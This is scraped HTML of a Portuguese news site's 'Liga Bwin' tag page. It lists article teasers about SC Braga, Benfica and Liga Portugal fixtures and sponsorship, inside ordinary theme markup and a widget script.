                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Liga Bwin</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Liga Bwin</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/02/18/sc-braga-conquista-vitoria-em-casa-sobre-o-farense-e-regressa-aos-triunfos/"  rel="bookmark" class="td-image-wrap " title="SC Braga conquista vitória em casa sobre o Farense e regressa aos triunfos" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/02/noticiajpg-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2024/02/noticiajpg-324x160.jpg 324w, https://pressnet.pt/app/uploads/2024/02/noticiajpg-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SC Braga conquista vitória em casa sobre o Farense e regressa aos triunfos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/02/18/sc-braga-conquista-vitoria-em-casa-sobre-o-farense-e-regressa-aos-triunfos/"  rel="bookmark" title="SC Braga conquista vitória em casa sobre o Farense e regressa aos triunfos">SC Braga conquista vitória em casa sobre o Farense e regressa...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-18T23:03:00+00:00" >February 18, 2024</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2024/02/18/sc-braga-conquista-vitoria-em-casa-sobre-o-farense-e-regressa-aos-triunfos/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
A equipa liderada por Artur Jorge conquistou uma vitória por 2-1 sobre o Farense, após duas derrotas pesadas na Liga e na Liga Europa....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/02/15/datas-e-horarios-definidos-para-o-23-o-jogo-do-sc-braga-no-estadio-do-bessa-segunda-feira/"  rel="bookmark" class="td-image-wrap " title="Datas e Horários Definidos para o 23.º Jogo do SC Braga no Estádio do Bessa, Segunda-feira" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/bolaligadr-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/bolaligadr-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/05/bolaligadr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Datas e Horários Definidos para o 23.º Jogo do SC Braga no Estádio do Bessa, Segunda-feira" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/02/15/datas-e-horarios-definidos-para-o-23-o-jogo-do-sc-braga-no-estadio-do-bessa-segunda-feira/"  rel="bookmark" title="Datas e Horários Definidos para o 23.º Jogo do SC Braga no Estádio do Bessa, Segunda-feira">Datas e Horários Definidos para o 23.º Jogo do SC Braga...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-15T12:25:39+00:00" >February 15, 2024</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2024/02/15/datas-e-horarios-definidos-para-o-23-o-jogo-do-sc-braga-no-estadio-do-bessa-segunda-feira/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Vitoria SC recebe no sábado o Casa Pia



De acordo com o calendário da 23.ª jornada divulgado pela Liga Portuguesa de Futebol Profissional, o Benfica...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/09/28/sc-braga-vence-na-amadora-2-4-estrela-ainda-criou-suspense-mas-gverreiros-sairam-vitoriosos/"  rel="bookmark" class="td-image-wrap " title="SC Braga vence na Amadora, (2-4) Estrela ainda criou suspense, mas gverreiros saíram vitoriosos" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/09/noticia-32-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/09/noticia-32-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/09/noticia-32-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SC Braga vence na Amadora, (2-4) Estrela ainda criou suspense, mas gverreiros saíram vitoriosos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/09/28/sc-braga-vence-na-amadora-2-4-estrela-ainda-criou-suspense-mas-gverreiros-sairam-vitoriosos/"  rel="bookmark" title="SC Braga vence na Amadora, (2-4) Estrela ainda criou suspense, mas gverreiros saíram vitoriosos">SC Braga vence na Amadora, (2-4) Estrela ainda criou suspense, mas...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T21:35:00+00:00" >September 28, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/09/28/sc-braga-vence-na-amadora-2-4-estrela-ainda-criou-suspense-mas-gverreiros-sairam-vitoriosos/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Bracarenses precisaram de sofrer para somar o segundo triunfo consecutivo no campeonato pela primeira vez.



Sporting de Braga voltou a vencer na I Liga, esta...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/08/11/liga-portuguesa-arranca-hoje-as-curiosidades-da-i-liga-esta-ai-a-91a-edicao-do-principal-campeonato-nacional-de-futebol/"  rel="bookmark" class="td-image-wrap " title="Liga Portuguesa arranca hoje &#8211; As Curiosidades da I Liga: Esta aí a 91ª edição do principal campeonato nacional de futebol" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/liga-portugal-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/liga-portugal-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/06/liga-portugal-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Liga Portuguesa arranca hoje &#8211; As Curiosidades da I Liga: Esta aí a 91ª edição do principal campeonato nacional de futebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/08/11/liga-portuguesa-arranca-hoje-as-curiosidades-da-i-liga-esta-ai-a-91a-edicao-do-principal-campeonato-nacional-de-futebol/"  rel="bookmark" title="Liga Portuguesa arranca hoje &#8211; As Curiosidades da I Liga: Esta aí a 91ª edição do principal campeonato nacional de futebol">Liga Portuguesa arranca hoje &#8211; As Curiosidades da I Liga: Esta...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T04:22:00+00:00" >August 11, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/08/11/liga-portuguesa-arranca-hoje-as-curiosidades-da-i-liga-esta-ai-a-91a-edicao-do-principal-campeonato-nacional-de-futebol/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Quem é o mais alto? E o mais baixinho? Quem é o mais velho? E qual a maior goleada de sempre?



Com a Liga Portuguesa...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/09/competicoes-profissionais-com-bola-oficial-da-puma-a-partir-de-2023-2024/"  rel="bookmark" class="td-image-wrap " title="Competições profissionais com bola oficial da Puma a partir de 2023/2024" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/liga-portuguesa-puma-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/liga-portuguesa-puma-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/06/liga-portuguesa-puma-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Competições profissionais com bola oficial da Puma a partir de 2023/2024" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/09/competicoes-profissionais-com-bola-oficial-da-puma-a-partir-de-2023-2024/"  rel="bookmark" title="Competições profissionais com bola oficial da Puma a partir de 2023/2024">Competições profissionais com bola oficial da Puma a partir de 2023/2024</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao-e1/">Redação E1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-09T15:55:12+00:00" >June 9, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/06/09/competicoes-profissionais-com-bola-oficial-da-puma-a-partir-de-2023-2024/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
A Puma e a Liga oficializaram, esta sexta-feira, um contrato de patrocínio e licenciamento a longo prazo. A marca de equipamentos desportivos com sede...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/22/ja-ha-horarios-para-a-ultima-jornada/"  rel="bookmark" class="td-image-wrap " title="Já há horários para a última jornada!" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/bolaligadr-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/bolaligadr-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/05/bolaligadr-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Já há horários para a última jornada!" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/22/ja-ha-horarios-para-a-ultima-jornada/"  rel="bookmark" title="Já há horários para a última jornada!">Já há horários para a última jornada!</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao-e1/">Redação E1</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T14:37:25+00:00" >May 22, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/05/22/ja-ha-horarios-para-a-ultima-jornada/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Já são conhecidos os horários da última&nbsp;jornada da Liga. Benfica e FC Porto discutem, pelas 18 horas de sábado, quem será o campeão nacional.



O...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/20/sc-braga-despede-se-da-pedreira-com-vitoria-3-0-pacos-de-ferreira/"  rel="bookmark" class="td-image-wrap " title="SC Braga despede-se da Pedreira com vitória (3-0) Paços de Ferreira" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/noticia-27-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/noticia-27-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/05/noticia-27-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="SC Braga despede-se da Pedreira com vitória (3-0) Paços de Ferreira" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/20/sc-braga-despede-se-da-pedreira-com-vitoria-3-0-pacos-de-ferreira/"  rel="bookmark" title="SC Braga despede-se da Pedreira com vitória (3-0) Paços de Ferreira">SC Braga despede-se da Pedreira com vitória (3-0) Paços de Ferreira</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-20T23:59:00+00:00" >May 20, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/05/20/sc-braga-despede-se-da-pedreira-com-vitoria-3-0-pacos-de-ferreira/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Guerreiros fecham o ano com a melhor época de sempre na Liga Portuguesa.



O Sporting de Braga, terceiro classificado, venceu, este sábado, em casa o...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/05/roger-schmidt-nao-podemos-mudar-os-resultados-que-tivemos-mostramos-nas-ultimas-semanas-que-estamos-de-volta/"  rel="bookmark" class="td-image-wrap " title="Roger Schmidt: “Não podemos mudar os resultados que tivemos. Mostrámos nas últimas semanas que estamos de volta”" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/roger-schmidt-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/roger-schmidt-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/05/roger-schmidt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Roger Schmidt: “Não podemos mudar os resultados que tivemos. Mostrámos nas últimas semanas que estamos de volta”" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/05/roger-schmidt-nao-podemos-mudar-os-resultados-que-tivemos-mostramos-nas-ultimas-semanas-que-estamos-de-volta/"  rel="bookmark" title="Roger Schmidt: “Não podemos mudar os resultados que tivemos. Mostrámos nas últimas semanas que estamos de volta”">Roger Schmidt: “Não podemos mudar os resultados que tivemos. Mostrámos nas...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T14:00:57+00:00" >May 5, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/05/05/roger-schmidt-nao-podemos-mudar-os-resultados-que-tivemos-mostramos-nas-ultimas-semanas-que-estamos-de-volta/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
O treinador do Benfica falou aos jornalistas esta sexta-feira para lançar o jogo grande da jornada, no sábado, contra o Sp. Braga, no Estádio...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/26/liga-portugal-associa-se-ao-scb-innovation-hub/"  rel="bookmark" class="td-image-wrap " title="Liga Portugal associa-se ao SCB INNOVATION HUB" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/123312312-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/123312312-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/04/123312312-533x261.jpg 533w, https://pressnet.pt/app/uploads/2023/04/123312312-1068x530.jpg 1068w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Liga Portugal associa-se ao SCB INNOVATION HUB" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/26/liga-portugal-associa-se-ao-scb-innovation-hub/"  rel="bookmark" title="Liga Portugal associa-se ao SCB INNOVATION HUB">Liga Portugal associa-se ao SCB INNOVATION HUB</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-26T16:15:55+00:00" >April 26, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/04/26/liga-portugal-associa-se-ao-scb-innovation-hub/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
A Liga Portugal decidiu associar-se ao SCB Innovation Hub, premiando as startups que sejam selecionadas para a primeira edição do programa de aceleração para...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/21/ja-ha-data-e-hora-para-o-benfica-sc-braga/"  rel="bookmark" class="td-image-wrap " title="Já há data e hora para o Benfica &#8211; SC Braga" ><img width="324" height="160" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/noticia-84-324x160.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/noticia-84-324x160.jpg 324w, https://pressnet.pt/app/uploads/2023/04/noticia-84-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Já há data e hora para o Benfica &#8211; SC Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/21/ja-ha-data-e-hora-para-o-benfica-sc-braga/"  rel="bookmark" title="Já há data e hora para o Benfica &#8211; SC Braga">Já há data e hora para o Benfica &#8211; SC Braga</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pressnet.pt/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-21T15:24:01+00:00" >April 21, 2023</time></span>                <span class="td-module-comments"><a href="https://pressnet.pt/2023/04/21/ja-ha-data-e-hora-para-o-benfica-sc-braga/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Liga Portugal divulgou as datas e horários das jornadas 31, 32 e 33.



Já são conhecidas as datas e os horários dos jogos das jornadas...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://pressnet.pt/tag/liga-bwin/page/2/" class="page" title="2">2</a><a href="https://pressnet.pt/tag/liga-bwin/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://pressnet.pt/tag/liga-bwin/page/5/" class="last" title="5">5</a><a href="https://pressnet.pt/tag/liga-bwin/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 5</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 